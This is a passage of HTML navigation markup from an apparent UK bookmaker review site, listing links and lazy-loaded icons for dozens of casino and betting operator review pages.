flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 